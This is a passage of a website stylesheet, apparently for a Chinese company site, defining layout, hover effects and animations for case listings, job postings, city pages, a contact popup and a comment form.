  opacity: 0.6;
  z-index: 10;
}

.tx-casel-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-casel-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-casel-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-casel-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-casel-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-casel-main .boxs .more {
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-casel-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-casel-main li:hover .box b {
  background: #1e75d7;
  opacity: 0.8;
}

.tx-casel-main li:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-casel-main li:hover .box img {
  opacity: 0;
}

.tx-casel-main li:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-casel-page.tx-page {
  margin-top: 0;
  padding: 20px 0;
  background: #dde4ec;
}

.tx-casec-top {
  padding: 40px 0;
}

.tx-casec-top h3 {
  position: relative;
  font-size: 30px;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

.tx-casec-top h3 i {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 40px;
  height: 3px;
  background: #ccc;
}

.tx-casec-top p {
  font-size: 16px;
  line-height: 36px;
}

.tx-casec-top-left {
  width: 50%;
  padding-right: 60px;
  border-right: 1px solid #e8e8e8;
}

.tx-casec-top-right {
  width: 50%;
  padding-left: 60px;
}

.tx-casec-top .bshare-custom {
  margin-top: 50px;
}

.tx-casec-top .bshare-custom a {
  display: inline-block;
  padding-left: 60px;
  height: 60px;
  position: relative;
  margin-right: 40px;
}

.tx-casec-top .bshare-custom .bshare-qzone {
  background: url(images/kj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog {
  background: url(images/wb-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links {
  display: inline-block !important;
  background: url(images/lj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-qzone:hover {
  background: url(images/kj-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog:hover {
  background: url(images/wb-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links:hover {
  background: url(images/lj-icons.png) center center no-repeat;
}

.tx-casec-top-right ul {
  margin-top: 40px;
}

.tx-casec-top-right ul li {
  width: 20%;
  text-align: center;
}

.tx-casec-top-right ul li h4 {
  font-size: 14px;
  margin-top: 16px;
}

.tx-casec-content {
  padding: 80px;
  background: #fff;
  margin-top: 40px;
}

.tx-casecs.tx-about-main {
  margin-top: -120px;
  top: 0;
}

.tx-casec-hot {
  padding: 40px;
  background: #fff;
  margin-top: 40px;
}

.tx-casec-hot-title {
  margin-bottom: 30px;
}

.tx-casec-hot-title h3 {
  font-size: 28px;
  padding-left: 12px;
  border-left: 1px solid #3b95ff;
  line-height: 28px;
}

.tx-casec-hot-main.tx-casel-main li {
  width: 33.33%;
  padding: 0 12px;
}

.tx-casec-hot-main.tx-casel-main .text {
  border: 1px solid #e2e2e2;
  border-top: none;
}

.tx-zhaopinl {
  padding: 50px 0;
}

.tx-zhaopinl-left {
  width: 72%;
}

.tx-zhaopinl-left .mains li {
  position: relative;
  width: 100%;
  padding: 50px 0 18px;
  padding-left: 110px;
  border-bottom: 1px dashed #e5e5e5;
}

.tx-zhaopinl-left .mains li .times {
  position: absolute;
  top: 50px;
  left: 0;
  width: 82px;
  padding: 15px 10px;
  background: #dde0e5;
  text-align: center;
  color: #fff;
}

.tx-zhaopinl-left .mains li .times b {
  font-size: 26px;
}

.tx-zhaopinl-left .mains li .times em {
  font-size: 14px;
  display: block;
}

.tx-zhaopinl-left .mains li h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-zhaopinl-left .mains li p {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin: 6px 0 8px;
}

.tx-zhaopinl-left .mains li .more {
  color: #63c9e6;
  font-size: 14px;
}

.tx-zhaopinl-right {
  width: 28%;
  padding-left: 60px;
}

.tx-zhaopinl-left .mains li:hover .times {
  background: #0093fb;
}

.tx-zhaopinl-left .mains li:hover h3 {
  color: #0093fb;
}

.tx-zhaopinl-right a {
  display: block;
  margin-bottom: 24px;
}

.tx-zhaopinc-a {
  margin: 40px 0;
  line-height: 50px;
}

.tx-zhaopinc-a h3 {
  display: inline-block;
  color: #fff;
  border: 1px solid #3b8ede;
  background: #3b8ede;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-a em {
  display: inline-block;
  border: 1px solid #e6e2e7;
  border-left: 0;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-down h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-zhaopinc-down .i {
  margin: 16px 0 30px;
  display: block;
}

.tx-zhaopinc-down .i i {
  display: inline-block;
  line-height: 30px;
  color: #a2a4af;
  border: 1px solid #a2a4af;
  margin-right: 20px;
  padding: 0 20px;
  border-radius: 99px;
}

.tx-zhaopinc-down h4 {
  font-size: 20px;
  margin-bottom: 20px;
}

.tx-zhaopinc-down em {
  display: block;
  position: relative;
  font-size: 14px;
  color: #777;
  padding-bottom: 18px;
}

.tx-zhaopinc-down em i {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 70px;
  height: 2px;
  background: #3b8ede;
}

.tx-zhaopinc-down p {
  font-size: 14px;
  line-height: 30px;
  margin-top: 15px;
  color: #666;
}

.tx-box {
  position: fixed;
  right: 0;
  top: 30%;
  z-index: 999;
}

.tx-box li {
  clear: both;
  text-align: center;
  width: 74px;
  height: 74px;
  margin-bottom: 2px;
}

.tx-box li a {
  position: relative;
  display: block;
  background: #1b8eee;
  padding: 12px 0;
  cursor: pointer;
  width: 100%;
  height: 100%;
}

.tx-box li:nth-child(2) a {
  background: url(images/xftel2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li:nth-child(4) a {
  background: url(images/xfzx2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li i {
  font-size: 28px;
  color: #fff;
}

.tx-box li h3 {
  font-size: 12px;
  color: #fff;
  margin-top: 1px;
}

.tx-box-main {
  position: absolute;
  right: -500%;
  z-index: -1;
  opacity: 0;
  top: 1px;
}

.tx-box-tel {
  width: 170px;
  padding: 12px;
  background: #1b8eee;
  color: #fff;
  text-align: left;
  font-size: 12px;
  line-height: 42px;
}

.tx-box-tel p {
  padding: 3px 0;
  font-size: 18px;
}

.tx-box-wx {
  padding: 12px;
  background: #1b8eee;
  width: 154px;
}

.tx-box-wx p {
  letter-spacing: 2;
  color: #fff;
  margin-bottom: 8px;
}

.tx-box li a:hover .tx-box-main {
  right: 102%;
  opacity: 1;
}

.tx-city-title {
  text-align: center;
  margin-bottom: 80px;
}

.tx-city-title h1 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title h3 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title i {
  display: inline-block;
  width: 60px;
  height: 3px;
  background: #1c91f2;
}

.tx-city-one {
  background: #fefefe url(images/city1-bg.jpg) center bottom no-repeat;
  padding: 30px 0;
}

.tx-city-one-main {
  position: relative;
  margin-top: -15px;
}

.tx-city-one .swiper-container1 {
  width: 84%;
  padding: 40px 10px 10px;
  z-index: 20;
}

.tx-city-one .swiper-slide {
  position: relative;
  border: 1px solid #f2f2f2;
  background: #fff;
  padding: 40px 28px;
  text-align: center;
  cursor: pointer;
  height: 100%;
}

.tx-city-one .swiper-slide i.img {
  display: inline-block;
  width: 68px;
  height: 68px;
  border-radius: 50%;
  background: #d2d3d5;
  background-repeat: no-repeat;
  background-position: center center;
}

.tx-city-one .swiper-slide i.img1 {
  background-image: url(images/city1-icon1.png);
}

.tx-city-one .swiper-slide i.img2 {
  background-image: url(images/city1-icon2.png);
}

.tx-city-one .swiper-slide i.img3 {
  background-image: url(images/city1-icon3.png);
}

.tx-city-one .swiper-slide i.img4 {
  background-image: url(images/city1-icon4.png);
}

.tx-city-one .swiper-slide h3 {
  font-size: 18px;
  color: #666;
  margin: 18px 0 6px;
}

.tx-city-one .swiper-slide h4 {
  font-size: 14px;
  color: #ababab;
}

.tx-city-one .swiper-slide h5 {
  color: #d2d3d5;
  font-size: 32px;
  font-weight: 700;
  margin: 10px 0 6px;
}

.tx-city-one .swiper-slide .text {
  display: inline-block;
}

.tx-city-one .swiper-slide p {
  font-size: 14px;
  color: #4a4a4a;
  line-height: 36px;
  text-align: left;
  min-height: 36px;
}

.tx-city-one .swiper-slide p i {
  font-size: 18px;
  display: inline-block;
  position: relative;
  top: 2px;
  line-height: 36px;
  margin-right: 12px;
}

.tx-city-one .swiper-slide b {
  position: absolute;
  width: 100%;
  height: 4px;
  background: #1c98ff;
  top: 0;
  left: 0;
  opacity: 0;
}

.tx-city-one .swiper-slide:hover {
  box-shadow: 0 0 10px #eee;
  margin-top: -30px;
}

.tx-city-one .swiper-slide:hover i.img {
  background-color: #1c98ff;
}

.tx-city-one .swiper-slide:hover h5,
.tx-city-one .swiper-slide:hover p i {
  color: #1c98ff;
}

.tx-city-one .swiper-slide:hover b {
  opacity: 1;
}

.tx-city-one .swiper-container2 {
  position: absolute;
  width: 100%;
  height: 100px;
  padding: 10px 0;
  top: 50%;
  margin-top: -55px;
  left: 0;
  z-index: 10;
}

.tx-city-one .swiper-button {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px #eee;
  text-align: center;
  line-height: 70px;
  font-size: 30px;
  color: #999;
}

.tx-city-one .swiper-button-next {
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-city-one .swiper-button:hover {
  background: #1c98ff;
  color: #fff;
}

.tx-city-more {
  text-align: center;
  margin-top: 80px;
}

.tx-city-more a {
  display: inline-block;
  line-height: 60px;
  font-size: 18px;
  color: #fff;
  padding: 0 90px;
  border-radius: 99px;
  background: #1c98ff;
}

.tx-city-more a:hover {
  opacity: 0.6;
}

.tx-city-two {
  background-image: url(images/city2-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  padding: 40px 0;
  text-align: center;
}

.tx-city-two h3 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 12px;
}

.tx-city-two em {
  display: inline-block;
  font-size: 18px;
  border-radius: 99px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-city-two a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-two a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-two a:hover b {
  opacity: 0.1;
}

.tx-city-three-main {
  text-align: center;
}

.tx-city-three-main em {
  display: block;
  font-size: 14px;
  color: #808791;
  margin-top: 70px;
  line-height: 30px;
}

.tx-city3-more {
  margin-top: 50px;
  text-align: center;
}

.tx-city3-more a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  line-height: 50px;
  padding: 0 56px;
  border-radius: 6px;
  background: #1c98ff;
}

.tx-city-four {
  background: url(images/city4-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  color: #fff;
  overflow: hidden;
}

.tx-city-four .tx-city-title h3 {
  color: #fff;
}

.tx-city-four-left {
  width: 76%;
  text-align: center;
}

.tx-city-four-left li.li1 {
  width: 15%;
  position: relative;
  z-index: 20;
  padding: 36px 26px;
}

.tx-city-four-left li.li1 b {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000e27;
  opacity: 0.7;
}

.tx-city-four-left li.li1 .img {
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-position: center center;
  background-repeat: no-repeat;
}

.tx-city-four-left li.li1 .img1 {
  background-image: url(images/city4-icon1.png);
}

.tx-city-four-left li.li1 .img2 {
  background-image: url(images/city4-icon2.png);
}

.tx-city-four-left li.li1 .img3 {
  background-image: url(images/city4-icon3.png);
}

.tx-city-four-left li.li1 .img4 {
  background-image: url(images/city4-icon4.png);
}

.tx-city-four-left li.li1 .img5 {
  background-image: url(images/city4-icon5.png);
}

.tx-city-four-left li.li1 h3 {
  font-size: 18px;
  margin: 18px 0;
}

.tx-city-four-left li.li1 em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  opacity: 0.4;
}

.tx-city-four-left li.li2 {
  width: 6.25%;
  margin-top: 120px;
}

.tx-city-four-right {
  position: relative;
  width: 24%;
  padding-left: 130px;
  min-height: 283px;
  z-index: 20;
  padding-top: 70px;
}

.tx-city-four-right b {
  position: absolute;
  width: 600px;
  height: 100%;
  z-index: -1;
  background: #000e27;
  opacity: 0.7;
  left: 55px;
  top: 0;
}

.tx-city-four-right h4 {
  font-size: 20px;
  color: #78797d;
}

.tx-city-four-right h3 {
  font-size: 26px;
  color: #78797d;
  margin: 6px 0 12px;
}

.tx-city-four-right s {
  display: inline-block;
  width: 56px;
  height: 2px;
  background: #78797d;
}

.tx-city-four-right a {
  display: inline-block;
  line-height: 38px;
  font-size: 14px;
  color: #78797d;
  padding: 0 50px;
  border-radius: 99px;
  background: #1b8eee;
  opacity: 1;
  margin-top: 20px;
  color: #fff;
}

.tx-city-four-right a:hover {
  opacity: 0.7;
}

.tx-city-five {
  background: url(images/city5-bg.jpg) center bottom repeat-x;
}

.tx-city-five-main {
  text-align: center;
}

.tx-city-six {
  background: url(images/city6-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  padding: 60px 0;
  text-align: center;
}

.tx-city-six h3 {
  font-size: 32px;
  color: #fff;
  margin-bottom: 36px;
}

.tx-city-six a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-six a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-six a:hover b {
  opacity: 0.1;
}

.tx-city-seven {
  background: #fbfbfb;
}

.tx-city-seven-main {
  width: 31%;
  margin-left: 3.5%;
  padding: 36px 25px;
  background: #fff;
}

.tx-city-seven-main.lefts {
  margin-left: 0;
}

.tx-city-seven-main .title {
  margin-bottom: 20px;
}

.tx-city-seven-main .title h3 {
  font-size: 20px;
  color: #929292;
  padding-left: 16px;
  border-left: 4px solid #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .title a {
  font-size: 14px;
  color: #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .mains li {
  width: 100%;
}

.tx-city-seven-main .mains a {
  float: left;
  width: 70%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  font-size: 14px;
  color: #666;
}

.tx-city-seven-main .mains span {
  float: right;
  width: 30%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  color: #a0a0a0;
  text-align: right;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.btn-group-vertical > .btn-group:after,
.btn-group-vertical > .btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
  display: table;
  content: " ";
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  display: block;
  clear: both;
  height: 0;
  content: " ";
}

.clearfix {
  zoom: 1;
}

.g_cseon {
  color: #fff;
  font-size: 16px;
  width: 718px;
  background: url(images/tanBg.png) 0 0 no-repeat;
  background-size: cover;
  padding: 18px;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 150;
  overflow: hidden;
  transition: all 0.6s;
}

.g_jsalxotvwx .g_cseon {
  transform: translate(-50%, -50%) scale(1);
}

.g_jsalxotvwx {
  width: 100%;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 150;
  background: rgba(0, 0, 0, 0.7);
}

.g_jsalxotvwx .g_cseonboxl {
  -webkit-animation: fadeInRight 0.7s ease both;
  animation: fadeInRight 0.7s ease both;
  animation-delay: 0.5s;
}

.g_jsalxotvwx .g_cseonboxr {
  -webkit-animation: fadeInLeft 0.7s ease both;
  animation: fadeInLeft 0.7s ease both;
  animation-delay: 0.5s;
}

.g_cseonbox {
  width: 100%;
  padding-top: 65px;
  padding-bottom: 65px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}

.g_cseonboxlip span:first-of-type {
  background: url(images/dizhi.png) left center no-repeat;
  background-size: auto 100%;
  padding-left: 30px;
  font-size: 16px;
}

.g_cseonboxlip span a {
  color: #fff;
  margin-right: 10px;
}

.g_cseonboxlip span:last-of-type {
  background: url(images/dianhua.png) left center no-repeat;
  padding-left: 30px;
  font-size: 16px;
  margin-left: 10px;
}

.g_cseonboxlip span h5 {
  display: inline-block;
  margin-top: 0;
}

.g_cseonboxlip {
  margin-left: -10px;
  margin-right: -10px;
}

.g_cseonboxl h3 {
  font-size: 36px;
  font-weight: 400;
  margin-top: 40px;
}

.g_cseonboxl h5 {
  font-size: 19px;
  font-weight: 400;
  margin: 25px 0;
}

.g_spamkb {
  display: none;
}

.g_cseonboxlbtn input[type="text"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 230px;
  border: none;
  outline: 0;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.g_cseonboxlbtn input[type="submit"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 85px;
  border: none;
  background: #fc7817;
  color: #fff;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian {
  margin-top: 20px;
  display: block;
  width: 315px;
  height: 43px;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  text-align: center;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian:hover {
  background: rgba(255, 255, 255, 0.3);
}

.g_cseonboxr {
  margin-right: 20px;
}

.g_cseonboxr p {
  font-size: 18px;
  text-align: center;
}

.g_cseonboxr h5 {
  font-size: 18px;
  font-family: "Microsoft JhengHei";
  text-align: center;
  margin-top: 24px;
}

.g_cseonboxrerm {
  position: relative;
  padding: 10px;
  margin-top: 40px;
  margin-bottom: 20px;
  width: 200px;
}

.g_cseonboxrermimg {
  margin: 0 auto;
  display: block;
}

.g_cseonboxrerm1 {
  line-height: 1;
  border-top-left-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm2 {
  line-height: 1;
  border-top-right-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm3 {
  line-height: 1;
  border-bottom-right-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxrerm4 {
  line-height: 1;
  border-bottom-left-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxgb {
  width: 20px;
  position: absolute;
  right: 25px;
  top: 22px;
  cursor: pointer;
}

.g_cseonboxgb img {
  width: 100%;
  display: block;
}

.g_cseonboxgb img:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
}

.g_cseonboxrs {
  display: none;
}

@media (max-width: 767px) {
  .g_cseon {
    width: 90%;
  }

  .g_cseonbox {
    padding: 40px 0 0 0;
  }

  .g_cseonboxr {
    display: none;
  }

  .g_cseonboxrs {
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
    float: none;
  }

  .g_cseonboxr h5 {
    margin-top: 0;
  }

  .g_cseonboxrerm {
    width: 106px;
    margin: 20px auto;
  }

  .g_cseonboxrerm2,
  .g_cseonboxrerm3 {
    right: 0;
  }

  .g_cseonboxrerm1,
  .g_cseonboxrerm4 {
    left: 0;
  }

  .g_cseonboxl {
    float: none;
    margin-bottom: 30px;
    text-align: center;
  }

  .g_cseonboxgb {
    top: 0;
    right: 0;
  }

  .g_cseonboxl h3 {
    font-size: 26px;
    margin-top: 23px;
  }

  .g_cseonboxl h5 {
    font-size: 18px;
    margin: 21px 0;
  }

  .g_cseonboxlbtn input[type="submit"] {
    width: 70px;
    font-size: 14px;
  }

  .g_cseonboxlbtn .zaixian {
    width: 100%;
    height: 42px;
  }

  .mainfei form {
    width: 100%;
  }

  #telInput {
    width: 70%;
  }

  #callBtn {
    width: 30%;
  }
}

@keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-moz-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-webkit-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-o-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-moz-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-webkit-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-o-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-moz-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-webkit-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-o-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

#comments { color: #666; background: #f9f9f9; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #1b8eee; }
.comment-list { padding: 0; }
.children { padding-left: 30px; }
.comment-body { margin: 15px 0; }
.comment-body > p { position: relative; margin: 5px 0; padding: 10px; background-color: #f9f9f9; border-radius: 6px; }
.comment-body > p::before { position: absolute; top: -6px; left: 11px; content: ""; border-bottom: 6px solid #f9f9f9; border-left: 4px solid transparent; border-right: 4px solid transparent; }
.comment-author { text-align: left; }
.comment-author img { width: 32px; height: 32px; border-radius: 50%; vertical-align: middle; }
.comment-author .fn { font-style: inherit; color: #1b8eee; }
.comment-author .says { margin-left: 3px; color: #999; }
.commentmetadata { text-align: right; }
.commentmetadata a { display: inline-block; font-size: 12px; transform: scale(0.8); color: #777; }

.reply a { display: inline-block; padding: 0 10px; line-height: 24px; border-radius: 2px; color: #777; font-size: 12px; }
.reply a:hover { background-color: #1b8eee; color: #fff; }

#cancel-comment-reply-link:hover { color: #1b8eee; }
.logged-in-as a:last-child { color: #1b8eee; }

/* Comment form-------------------------------------------------------------- */
#reply-title { color: #aaa; background: #f3f3f3; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #e9e9e9; }
#reply-title > a { padding: 0 5px; color: #1b8eee; }

#commentform label { display: block; margin-bottom: 5px; color: #777; }
#commentform input[type="text"], #commentform textarea { width: 100%; border: 1px solid #ccc; padding: 5px; outline: none; font-size: 0.8125em; color: #888; margin: 0; display: block; background: #fff; -webkit-appearance: none; }

#commentform input:focus, #commentform textarea:focus { border-color: #888; color: #333; -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); }
#commentform textarea { min-height: 60px; }
#commentform p { margin-bottom: 15px; line-height: 1em; }

.form-submit { text-align: right; }
.form-submit #submit { padding: 0 20px; line-height: 35px; border: none; color: #fff; background-color: #1b8eee; cursor: pointer; }
.form-submit #submit:focus { color: #fff; }

.show-faq-best { margin-top: 10px; }
.show-faq-best > span { position: relative; display: inline-block; padding: 0 15px; line-height: 34px; background-color: #1b8eee; color: #fff; }
.show-faq-best > span::before { position: absolute; bottom: -10px; left: 0; content: ""; border-top: 10px solid #1b8eee; border-left: 10px solid transparent; border-right: 0 solid transparent; }
.show-faq-best > span i { font-size: 24px; vertical-align: middle; }

/*    h3#reply-title { text-align: center; } p.logged-in-as { font-size: 12px; } a.comment-reply-link { margin-left: 500px; } span.says { float: right; margin-left: 250px; } cite.fn { float: right; } */
p.comment-form-author { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-form-email { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-notes { display: none; }
p.comment-form-url { display: none; }
p.comment-form-cookies-consent { display: none; }

.tx-adv { padding: 30px 0 50px; }
.tx-adv .tx-main-title { margin-bottom: 30px; }
.swiper-box { position: relative; width: 100%; }
.swiper-box .swiper-container { width: 100%; }
.swiper-box .swiper-button-prev { left: -40px; top: 60%; outline: none; }
.swiper-box .swiper-button-next { right: -40px; top: 60%; outline: none; }

